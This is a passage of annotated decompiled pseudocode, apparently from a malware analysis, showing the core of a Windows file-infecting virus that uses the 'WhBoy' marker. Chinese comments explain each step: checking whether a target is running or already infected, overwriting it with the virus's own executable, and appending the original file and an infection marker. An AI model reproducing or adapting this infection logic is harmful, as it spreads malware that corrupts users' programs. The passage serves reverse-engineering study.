 49 v22 = __readfsdword(0);
50 __writefsdword(0, (unsigned int)&v22);
51 v21 = &savedregs;
52 v20 = &loc_408245;
53 v19 = __readfsdword(0);
54 __writefsdword(0, (unsigned int)&v19);
55 System::__linkproc__ LStrCat3(&v30, (int)dword_408290, (int)v35);
56 Mxdsql::ShowSQLWindow(v4, "c:\\test.txt");
57 sub_405644((int)v35, (int)&v29); // 获取文件名
58 if ( (unsigned __int8)sub_4078C4(v29) ) // 判断文件是否在运行，在运行则不感染
59 {
60 __writefsdword(0, v19);
61 }
62 else // 开始感染
63 {
64 System::Randomize(); // 初始化随机数
65 System::ParamStr(v5, 0, &v28); // 获得当前文件路径
66 System::__linkproc__ LStrCmp((int)v35, v28);
67 if ( v6 )
68 {
69 __writefsdword(0, v19);
70 }
71 else
72 {
73 System::__linkproc__ LStrClr();
74 sub_407760((int)v35, (int *)&v34, a2, a3, a4);// 写入目标文件到内存
75 if ( v34 ) // 判断是否写入
76 {
77 if ( (signed int)__linkproc__ LStrPos("WhBoy", v34) <= 0 )// 再次查找是否存在感染标志，有则不感染
78 {
79 v7 = System::__linkproc__ LStrToPChar(v35);
80 j_SetFileAttributesA(v7, 0x80u); // 设置属性为正常
81 j_Sleep(1u); // 休眠
82 System::ParamStr(v8, 0, (int *)&v27);
83 v9 = System::__linkproc__ LStrToPChar(v27);// 再次获取路径
84 if ( j_CopyFileA(v9, v7, 0) ) // 拷贝自己到被感染的文件
85 {
86 sub_405644((int)v35, (int)&v26); // 获取目标文件名
87 v10 = v26;
88 __linkproc__ LStrLen((int)v34);
89 sub_40587C(v11);
90 System::__linkproc__ LStrCatN( // 拼接字符串 whboy+fileName+fileSize
91 v12,
92 6,
93 &dword_4082F4,
94 v25,
95 unknown_libname_111,
96 ".exe",
97 v10,
98 dword_4082C8,
99 v19,
100 v20,
101 v21);
102 System::__linkproc__ LStrLAsg(v13, v34);// 将拼接好的字符串复制到内存
103 System::__linkproc__ Assign(v14, v35);// 给文件变量赋值
104 *off_40E2BC = 2;
105 System::__linkproc__ Append(v15, (int)&v31);// 把字符串追加到PE文件末尾，并加上已感染标志位
106 System::__linkproc__ _IOTest();
107 sub_404260(); // 将源文件写道新文件末尾
108 System::__linkproc__ Flush(); // 刷新保存
109 System::__linkproc__ _IOTest();
110 sub_404260(); // 继续写入，并感染标识
111 System::__linkproc__ Flush();
112 System::__linkproc__ _IOTest();
113 System::__linkproc__ Close();
114 System::__linkproc__ _IOTest();
115 __writefsdword(0, v19);
116 }
117 else
118 {
119 __writefsdword(0, v19);
120 }